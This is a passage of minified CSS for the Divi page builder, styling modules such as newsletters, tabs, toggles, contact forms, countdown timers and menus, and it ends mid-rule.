.et_pb_widget_area_right{border-left:none}.et_divi_builder #et_builder_outer_content .et_pb_sidebar_no_border{border:none;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_image{position:relative;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_image img{width:100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_promo{padding:40px 60px;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_promo_description{padding-bottom:20px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_promo_description p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_button,.et_divi_builder #et_builder_outer_content .et_pb_promo_button{display:inline-block;color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button:hover,.et_divi_builder #et_builder_outer_content .et_pb_promo_button:hover{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_promo,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_promo,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_promo{padding:40px}.et_divi_builder #et_builder_outer_content .et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_newsletter{padding:25px}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form{width:50%;padding:0;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description{float:left;margin-bottom:20px}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form{float:left}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form p input{font-size:14px;border:none!important;padding:14px 4%!important;font-size:16px;color:#666;background-color:#fff;width:100%;font-weight:400;-moz-border-radius:3px!important;-webkit-border-radius:3px!important;border-radius:3px!important}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form p .et_pb_signup_error{border:1px solid red!important}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_result,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_success{display:none;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button{display:block;color:inherit;width:100%;text-align:center;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form .et_pb_newsletter_button,.et_divi_builder #et_builder_outer_content .et_pb_login_form .et_pb_newsletter_button{margin:0;width:100%;cursor:pointer}.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form form,.et_divi_builder #et_builder_outer_content .et_pb_login_form form{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form ::-webkit-input-placeholder,.et_divi_builder #et_builder_outer_content .et_pb_login_form ::-webkit-input-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form ::-moz-placeholder,.et_divi_builder #et_builder_outer_content .et_pb_login_form ::-moz-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form :-ms-input-placeholder,.et_divi_builder #et_builder_outer_content .et_pb_login_form :-ms-input-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_no_bg{padding:0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3.et_pb_column_inner .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3.et_pb_column_inner .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8.et_pb_column_inner .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8.et_pb_column_inner .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .logged-in .et_pb_login .et_pb_newsletter_description{width:100%;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_newsletter_form{padding-left:40px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3>.et_pb_newsletter .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4>.et_pb_newsletter .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_newsletter .et_pb_newsletter_description{margin-bottom:0;align-self:start}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3>.et_pb_newsletter,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4>.et_pb_newsletter,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_newsletter{display:flex;align-items:center}.et_divi_builder #et_builder_outer_content .et_pb_tabs{border:1px solid #d9d9d9}.et_divi_builder #et_builder_outer_content ul.et_pb_tabs_controls{background-color:#f4f4f4}.et_divi_builder #et_builder_outer_content ul.et_pb_tabs_controls:after{border-top:1px solid #d9d9d9;content:'';display:block;visibility:visible;position:relative;top:-1px;z-index:9}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li{float:left;border-right:1px solid #d9d9d9;font-weight:600;position:relative;cursor:pointer;max-width:100%;height:100%;display:table;z-index:11;line-height:1.7em}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li:not(.et_pb_tab_active):last-child{border-right:none}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li a{text-decoration:none;color:#666;padding:4px 30px 4px;vertical-align:middle;display:table-cell;line-height:inherit}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li.et_pb_tab_active{background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_tab_active a{color:#333!important}.et_divi_builder #et_builder_outer_content .et_pb_tab p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_all_tabs{background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_all_tabs>div,.et_divi_builder #et_builder_outer_content .et_pb_toggle_close .et_pb_toggle_content{display:none}.et_divi_builder #et_builder_outer_content .et_pb_all_tabs .et_pb_active_content{display:block}.et_divi_builder #et_builder_outer_content .et_pb_tab{padding:24px 30px}.et_divi_builder #et_builder_outer_content .et_pb_tab_content{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_tabs_controls,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_tabs_controls{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_tabs_controls li,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_tabs_controls li,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_toggle{border:1px solid #d9d9d9}.et_divi_builder #et_builder_outer_content .et_pb_toggle_close{background-color:#f4f4f4;padding:20px}.et_divi_builder #et_builder_outer_content .et_pb_toggle_open{padding:20px;background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_accordion.et_pb_text_align_left .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_accordion.et_pb_text_align_left h5.et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle h5.et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title{cursor:pointer;position:relative;padding:0 50px 0 0}.et_divi_builder #et_builder_outer_content .et_pb_toggle_close .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle_close h5.et_pb_toggle_title{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_toggle_open .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle_open h5.et_pb_toggle_title{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_toggle_title:before{content:"\e050";position:absolute;right:0;font-size:16px;color:#ccc;top:50%;margin-top:-.5em}.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle_title:before,.et_divi_builder #et_builder_outer_content .et_pb_toggle .et_pb_toggle_title:before{right:0;left:auto}.et_divi_builder #et_builder_outer_content .et_pb_toggle_open .et_pb_toggle_title:before{content:"\e04f"}.et_divi_builder #et_builder_outer_content .et_pb_toggle_content{padding-top:20px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_toggle_content p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_toggle_open{z-index:1}.et_divi_builder #et_builder_outer_content .et_pb_map{height:440px;width:100%;position:relative}.et_divi_builder #et_builder_outer_content body.chrome.parallax-map-support .et_pb_map{transform:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_map_container{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_map_container img{max-width:inherit}.et_divi_builder #et_builder_outer_content .et_pb_map_pin{display:none;visibility:hidden}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_map{height:400px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_map{height:280px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_map{height:230px}.et_divi_builder #et_builder_outer_content .et_pb_contact_form{margin-left:-3%}.et_divi_builder #et_builder_outer_content .et_pb_contact_form [data-conditional-logic]{display:none}.et_divi_builder #et_builder_outer_content p.et_pb_contact_field{padding:0 0 0 3%;margin-bottom:3%}.et_divi_builder #et_builder_outer_content p.et_pb_contact_field:not(.et_pb_contact_field_last),.et_divi_builder #et_builder_outer_content p.et_pb_contact_field_half+p.et_pb_contact_field_last:not(.et_pb_contact_field_half){clear:both}.et_divi_builder #et_builder_outer_content p.et_pb_contact_field.et_pb_contact_field_last+p.et_pb_contact_field.et_pb_contact_field_last{clear:both}.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_section_parallax,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_section_video{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_contact_field *{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_contact_main_title{font-weight:500;padding-bottom:16px;position:relative}.et_divi_builder #et_builder_outer_content h1.et_pb_contact_main_title{font-size:26px}.et_divi_builder #et_builder_outer_content .et-pb-contact-message{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_contact_main_title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_contact_main_title{font-size:22px}.et_divi_builder #et_builder_outer_content .et_pb_contact_form_label{display:none}.et_divi_builder #et_builder_outer_content .et_pb_contact_right{display:inline-block;min-width:105px;margin:0;text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_contact{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_contact .et_pb_contact_field_half{width:50%;float:left}.et_divi_builder #et_builder_outer_content .et_pb_contact p input,.et_divi_builder #et_builder_outer_content .et_pb_contact p textarea{background-color:#eee;border:none;width:100%;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;font-size:14px;color:#999;padding:16px}.et_divi_builder #et_builder_outer_content .et_pb_contact p textarea{font-family:inherit}.et_divi_builder #et_builder_outer_content .et_pb_contact p input::-moz-placeholder,.et_divi_builder #et_builder_outer_content .et_pb_contact p textarea::-moz-placeholder{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_contact p input:-moz-placeholder,.et_divi_builder #et_builder_outer_content .et_pb_contact p textarea:-moz-placeholder{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_contact_right p input{max-width:50px;padding:16px}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=checkbox],.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=radio]{margin:0;width:auto;max-width:none;padding:0;display:none}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=checkbox]+label,.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=radio]+label{display:inline-block;vertical-align:middle;position:relative;cursor:pointer;line-height:1.7em;min-height:1.7em}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=checkbox]+label i,.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=radio]+label i{content:'';width:18px;height:18px;background-color:#eee;font-style:normal;display:inline-block;vertical-align:middle;position:relative;margin-right:6px}.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact p input[type=checkbox]+label i,.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact p input[type=radio]+label i{margin-right:0;margin-left:6px}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=radio]+label i{border-radius:50%}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=checkbox]:checked+label i:before,.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=radio]:checked+label i:before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=checkbox]:checked+label i:before{content:'\f147';font-family:dashicons;color:#2ea3f2;width:17px;height:17px;font-size:17px;line-height:17px}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=radio]:checked+label i:before{background:#2ea3f2;border-radius:50%;width:6px;height:6px}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=checkbox]~input[type=text]{display:none!important}.et_divi_builder #et_builder_outer_content .et_pb_contact_field[data-type=select]{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_contact_field[data-type=select]:after{content:'';position:absolute;top:50%;right:10px;transform:translateY(-50%);width:0;height:0;border:6px solid;border-color:#666 transparent transparent transparent;margin-top:3px;pointer-events:none}.et_divi_builder #et_builder_outer_content .et_pb_contact_select{color:#999;background-color:#eee;padding:16px 20px 16px 10px;box-sizing:border-box;width:100%;border:0;-moz-appearance:none;-webkit-appearance:none;appearance:none;border-radius:0}.et_divi_builder #et_builder_outer_content .et_pb_contact_select::-ms-expand{display:none}.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact_select{padding:16px 10px 16px 20px}.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact_field[data-type=select]:after{right:auto;left:42px}.et_divi_builder #et_builder_outer_content .et_pb_contact_field_options_wrapper{display:block}.et_divi_builder #et_builder_outer_content .et_pb_contact_field_options_wrapper .et_pb_contact_field_options_title{float:left;margin-right:20px}.et_divi_builder #et_builder_outer_content .et_pb_contact_field_options_wrapper .et_pb_contact_field_options_list{float:left}.et_divi_builder #et_builder_outer_content .et_pb_contact_field_options_wrapper:after{clear:both;content:" ";display:block}.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact_field_options_wrapper .et_pb_contact_field_options_list,.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact_field_options_wrapper .et_pb_contact_field_options_title{float:right}.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact_field_options_wrapper .et_pb_contact_field_options_title{margin-right:0;margin-left:20px}.et_divi_builder #et_builder_outer_content .et_pb_contact_field_checkbox,.et_divi_builder #et_builder_outer_content .et_pb_contact_field_options_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_field_radio,.et_divi_builder #et_builder_outer_content .et_pb_contact_field_select_title{display:block}.et_divi_builder #et_builder_outer_content .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_field_select_title{font-size:16px;padding-bottom:4px}.et_divi_builder #et_builder_outer_content .et_pb_contact_message{min-height:150px}.et_divi_builder #et_builder_outer_content .et_pb_contact_reset,.et_divi_builder #et_builder_outer_content .et_pb_contact_submit{font-family:inherit;display:inline-block;margin:0 0 0 15px;cursor:pointer}.et_divi_builder #et_builder_outer_content .et_pb_contact p .et_contact_error{border:1px solid red!important}.et_divi_builder #et_builder_outer_content .et_pb_contact .et_pb_contact_form p.et_contact_error .et_pb_contact_field_radio label,.et_divi_builder #et_builder_outer_content .et_pb_contact .et_pb_contact_form p.et_contact_error .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact .et_pb_contact_form p.et_contact_error input[type=checkbox]+label{color:red!important}.et_divi_builder #et_builder_outer_content .et_contact_bottom_container{float:right;text-align:right;margin-top:-1.5%}.et_divi_builder #et_builder_outer_content .et_pb_contact_form .et_pb_contactform_validate_field{display:none!important;opacity:0!important;height:0!important;width:0!important;border:none!important;visibility:hidden!important}.et_divi_builder #et_builder_outer_content .et_pb_contactform_validate_field{display:none}.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_list,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_list,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_list,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_list,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_list,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_list,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_title{float:none}.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_wrapper{display:flex}.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_wrapper{justify-content:center}.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_wrapper{justify-content:flex-end}.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper{justify-content:space-between}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer{padding:4%}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .et_pb_countdown_timer_container{width:100%;text-align:center;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .title{font-weight:500;margin:0 0 30px;padding:0;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer h4.title{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section{display:inline-block;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section.values{width:17%;max-width:160px}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p{font-size:54px;line-height:54px;padding-bottom:0;text-align:center;display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section.zero p{opacity:.4}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p.value{min-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p.label{text-align:center;font-size:14px;line-height:25px;display:block}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .sep{position:relative;top:-28px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_countdown_timer .section p{font-size:38px;line-height:38px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_countdown_timer .section p.label{font-size:12px;line-height:20px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_countdown_timer .sep,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_countdown_timer .sep,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_countdown_timer .sep,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_countdown_timer .sep{top:-22px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_countdown_timer .title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_countdown_timer .title{font-size:22px;margin-bottom:20px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_countdown_timer .section p,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_countdown_timer .section p{font-size:28px;line-height:28px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:20px;line-height:20px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_countdown_timer .section p.label,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_countdown_timer .section p.label,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_countdown_timer .section p.label{font-size:11px;line-height:19px}.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_1_3 .et_pb_countdown_timer .sep p,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_1_4 .et_pb_countdown_timer .sep p,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_3_8 .et_pb_countdown_timer .sep p{font-size:20px;line-height:20px}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter,.et_divi_builder #et_builder_outer_content .et_pb_number_counter{margin:0 auto 30px;position:relative;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter{max-width:225px}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter canvas{position:absolute;top:0;left:0}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .percent{word-wrap:initial}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .percent,.et_divi_builder #et_builder_outer_content .et_pb_number_counter .percent{position:relative;z-index:2}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .percent p{visibility:hidden}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .percent p,.et_divi_builder #et_builder_outer_content .et_pb_slide_content .et_pb_circle_counter .percent p:last-of-type{font-size:40px;font-weight:500;position:relative;line-height:.1em;padding:49% 0}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter h3,.et_divi_builder #et_builder_outer_content .et_pb_number_counter h3{font-size:18px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_number_counter .et_pb_module_header{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter.et_pb_with_title .percent,.et_divi_builder #et_builder_outer_content .et_pb_number_counter.et_pb_with_title .percent{margin-bottom:20px}.et_divi_builder #et_builder_outer_content .et_pb_number_counter{opacity:0;transition:opacity 1s;-webkit-transition:opacity 1s;-moz-transition:opacity 1s}.et_divi_builder #et_builder_outer_content .et-fb .et_pb_number_counter,.et_divi_builder #et_builder_outer_content .et_pb_number_counter.active{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_number_counter{width:auto}.et_divi_builder #et_builder_outer_content .et_pb_number_counter canvas{display:none;visibility:hidden}.et_divi_builder #et_builder_outer_content .et_pb_number_counter .percent{height:72px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_number_counter .percent p{font-size:72px;line-height:72px;font-weight:500}.et_divi_builder #et_builder_outer_content .et_pb_post .entry-content{padding-top:30px}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item .et_pb_gallery_title,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item h3,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item h2{margin-top:10px}.et_divi_builder #et_builder_outer_content .et_overlay.et_pb_inline_icon:before,.et_divi_builder #et_builder_outer_content .et_pb_inline_icon:before{content:attr(data-icon)}.et_divi_builder #et_builder_outer_content .et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:rgba(255,255,255,.9);opacity:0;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.et_divi_builder #et_builder_outer_content .et_overlay:before{content:'\e050';position:absolute;top:55%;left:50%;margin:-14px 0 0 -14px;font-size:32px;-moz-transition:all .4s;-webkit-transition:all .4s;transition:all .4s}.et_divi_builder #et_builder_outer_content .et_overlay:hover:before{top:50%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover .et_overlay,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover .meta,.et_divi_builder #et_builder_outer_content .et_pb_gallery_image:hover .et_overlay,.et_divi_builder #et_builder_outer_content .et_pb_has_overlay:hover .et_overlay,.et_divi_builder #et_builder_outer_content .et_portfolio_image:hover .et_overlay,.et_divi_builder #et_builder_outer_content .et_shop_image:hover .et_overlay{z-index:3;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_slider.et_pb_gallery_fullwidth span.et_overlay{display:none}.et_divi_builder #et_builder_outer_content #ie7 .et_overlay,.et_divi_builder #et_builder_outer_content #ie8 .et_overlay{display:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul{float:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul{padding:28px 0 0!important;line-height:1.7em}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul>li.mega-menu>ul{top:76px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul ul{padding:20px 0;text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a:hover{color:rgba(255,255,255,.8)}.et_divi_builder #et_builder_outer_content .fullwidth-menu li li.menu-item-has-children>a:first-child:after{top:12px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards{padding:0 0 29px!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards>li{padding-top:28px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards>li>a{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards li ul{bottom:100%;top:initial;border-bottom-width:3px;border-bottom-style:solid;border-top:none;border-bottom-color:#2ea3f2;-moz-box-shadow:2px -2px 5px rgba(0,0,0,.1);-webkit-box-shadow:2px -2px 5px 